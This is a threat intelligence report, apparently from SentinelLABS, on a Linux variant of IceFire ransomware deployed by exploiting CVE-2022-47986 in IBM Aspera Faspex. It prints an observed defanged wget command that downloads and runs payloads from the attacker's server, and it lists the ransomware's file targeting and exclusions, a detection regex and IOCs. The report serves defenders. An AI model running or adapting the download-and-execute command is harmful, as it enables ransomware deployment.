Executive Summary
- In recent weeks SentinelLABS observed novel Linux versions of IceFire ransomware being deployed within the enterprise network intrusions of several media and entertainment sector organizations worldwide.
- Currently observations indicate the attackers deployed the ransomware by exploiting CVE-2022-47986, a deserialization vulnerability in IBM Aspera Faspex file sharing software.
- The operators of the IceFire malware, who previously focused only on targeting Windows, have now expanded their focus to include Linux. This strategic shift is a significant move that aligns them with other ransomware groups who also target Linux systems.
Background
SentinelLABS recently observed a novel Linux version of the IceFire ransomware being deployed in mid February against enterprise networks. The iFire file extension is associated with known reports of IceFire, a ransomware family noted by MalwareHunterTeam in March 2022.
Another new ransomware just appeared: IceFire.
Note: iFire-readme.txt
Extension: .iFire
Already seen victim companies from multiple countries, including multiple victims from 1-1 countries in the past < 40 hours, so they started “hard” it seems…@demonslay335 pic.twitter.com/QfguAicNYO— MalwareHunterTeam (@malwrhunterteam) March 14, 2022
Prior to this report, IceFire had only shown a Windows-centric focus. The attackers tactics are consistent with those of the ‘big-game hunting’ (BGH) ransomware families, which involve double extortion, targeting large enterprises, using numerous persistence mechanisms, and evading analysis by deleting log files. Previous reports indicate that IceFire targeted technology companies; SentinelLABS observed these recent attacks against organizations in the media and entertainment sector. IceFire has impacted victims in Turkey, Iran, Pakistan, and the United Arab Emirates, which are typically not a focus for organized ransomware actors.
Technical Analysis
The IceFire Linux version (SHA-1: b676c38d5c309b64ab98c2cd82044891134a9973) is a 2.18 MB, 64-bit ELF binary compiled with gcc for AMD64 architecture. We tested the sample on Intel-based distributions of Ubuntu and Debian; IceFire ran successfully on both test systems.
In observed intrusions, the Linux version was deployed against CentOS hosts running a vulnerable version of IBM Aspera Faspex file server software. The system downloaded two payloads using wget and saves them to /opt/aspera/faspex:
sh -c rm -f demo iFire && wget hxxp[://]159.65.217.216:8080/demo && wget hxxp[://]159.65.217.216:8080/{redacted_victim_server}/iFire && chmod +x demo && ./demo
On execution, files are encrypted and renamed with the “.ifire” extension appended to the file name. IceFire then deletes itself by removing the binary, which is evident in the picture below.

The “.iFire” extension is appended to the file name. IceFire skipped the files with “.sh” and “.cfg” extensions.
Excluded Files & Folders
The sample contains data segment references to a list of file extensions. These extensions are excluded from encryption, as they pertain to executables, application or system functionality. In the case of .txt and .pid, encrypting these files potentially impedes the ransomware functionality.
.cfg.o.sh.img.txt.xml.jar.pid.ini.pyc.a.so.run.env.cache.xmlb
The following file extensions are targeted for encryption:
.sample .pack .idx .bitmap .gzip .bundle .rev .war .7z .3ds .accdb .avhd .back .cer .ctl .cxx .dib .disk .dwg .fdb .jfif .jpe .kdbx .nrg .odc .odf .odg .odi .odm .odp .ora .ost .ova .ovf .p7b .p7c .pfx .pmf .ppt .qcow .rar .tar .tib .tiff .vbox .vcb .vdi .vfd .vhd .vhdx .vmc .vmdk .vmsd .vmtm .vsdx .vsv .work .xvd .vswp .nvram .vmxf .vmem .vmsn .vmss .wps .cad .mp4 .wmv .rm .aif .pdf .doc .docx .eml .msg .mail .rtf .vbs .c .cpp .cs .pptx .xls .xlsx
IceFire ransomware doesn’t encrypt all files on Linux: it avoids encrypting certain paths, so that critical parts of the system are not encrypted and remain operational. In one observed infection, the /srv directory was encrypted, so these exclusions can be selectively overridden.
| Folder | Description |
| /boot | Data used at startup |
| /dev | Device files, drivers |
| /etc | System configuration files |
| /lib | Shared libraries used by applications or system for dynamically-linked functionality |
| /proc | Virtual filesystem used by Linux to store runtime system information like PIDs, mounted drives, system configuration, etc. |
| /srv | Web server directories |
| /sys | Interface to the kernel; similar to /proc |
| /usr | User-level binaries and static data |
| /var | Dynamic data, e.g. caches, databases |
| /run | System information, including PID files; cleared on each reboot |
During our analysis, the user profile directory at /home/[user_name]/ saw the most encryption activity. IceFire targets user and shared directories (e.g., /mnt, /media, /share) for encryption; these are unprotected parts of the file system that do not require elevated privileges to write or modify.
Interestingly, several file sharing clients downloaded benign encrypted files after IceFire had encrypted the file server’s shared folders. Despite the attack on the server, clients were still able to download files from the encrypted server. This implies the IceFire developer made thoughtful choices in the excluded paths and file extensions.
IceFire Linux Payload Delivery & Infrastructure
IceFire for Windows is delivered through phishing messages and pivoting using post-exploitation frameworks. The Linux variant is in its infancy, though our observations indicate it was deployed using an exploit for CVE-2022-47986, a recently patched vulnerability in IBM’s Aspera Faspex file sharing software.
IceFire payloads are hosted on a DigitalOcean droplet at 159.65.217.216 with the following URL format:
hxxp[://]159.65.217.216:8080/(subdomain.domain.TLD|IP_Address)/iFire
The following regular expression can be used to detect IceFire payload URLs. Consider wildcarding the Digital Ocean IP address in case the actors pivot to a new delivery IP or domain.
http:\/\/159\.65\.217\.216:8080\/(([a-z]+\.){2}([a-z]+)|^((25[0-5]|(2[0-4]|1\d|[1-9]|)\d)\.?\b){4})\/iFire
Open-source intelligence platforms revealed a history of Aspera Faspex activity on IP address 159.65.217.216, including:
- Other payload URLs with “aspera” in the secondary hostname section of the URI
- Session cookie name: _aspera_faspex_session
- Service fingerprinting indexed a vulnerable version of Aspera Faspex software
Notable Findings
As of this writing, the IceFire binary was detected by 0/61 VirusTotal engines. Notably, this sample contains many statically linked functions from the legitimate OpenSSL library, contributing to the relatively large file size.
The binary contains the following hardcoded RSA public key:
-----BEGIN RSA PUBLIC KEY-----
MIIBCgKCAQEA0lImq1tu0GPOv0cj78WMTeI+l9Coo0U5VtXj1/13Hds3HVXL5K3+\nZYn/ygsTmRByTU/ZvwoWPqozH4N+RTj0W3MG6KSew1n2duKIkBiexMDN+Ip/qP2w\nFadqimzD/OuBhTwh6LrhX6YVtu9rrpCbhmcsobUurChql0+EOItH/NRL1PpbkDPP\nc0pdChRcv9OQ0Hbz9xsFYnfchqLswzyq2CnuUu+ihjLcIwNd4FsYS+Zw9OCH0gnE\nj6AQgWr0y831JkHRFSEq24DXIXyZD2JZ1Rnts3i/zLSgalop47QeV9DIXOgBGxxK\ndvO6XAEBWx9cYMEk2oTvk50y8/U41+5GFQIDAQAB
-----END RSA PUBLIC KEY-----

In a cryptographic logging function, the binary contains an embedded path referencing the Desktop for a user named “Jhone.” The .cnf extension potentially refers to a configuration file. The relic was near the end of the OpenSSL functionality; it is possible that the OpenSSL package contained this artifact and is not necessarily the ransomware developer.
Ransom Notes

IceFire drops the ransom note from an embedded resource in the binary and writes it to each directory targeted for file encryption. The ransom note contains a hardcoded username and password that are required to log into the ransom payment portal hosted on a Tor hidden service at 7kstc545azxeahkduxmefgwqkrrhq3mzohkzqvrv7aekob7z3iwkqvyd[.]onion.

The Linux version’s Onion hostname matches the hostname that ransomware trackers tie to IceFire, including attacks targeting Windows.
Conclusion
This evolution for IceFire fortifies that ransomware targeting Linux continues to grow in popularity through 2023. While the groundwork was laid in 2021, the Linux ransomware trend accelerated in 2022 when illustrious groups added Linux encryptors to their arsenal, including the likes of BlackBasta, Hive, Qilin, Vice Society aka HelloKitty, and others.
In comparison to Windows, Linux is more difficult to deploy ransomware against–particularly at scale. Many Linux systems are servers: typical infection vectors like phishing or drive-by download are less effective. To overcome this, actors turn to exploiting application vulnerabilities, as the IceFire operator demonstrated by deploying payloads through an IBM Aspera vulnerability.
Indicators of Compromise
| SHA-1: b676c38d5c309b64ab98c2cd82044891134a9973 |
| Payload URLs: hxxp[://]159.65.217.216:8080/demo |




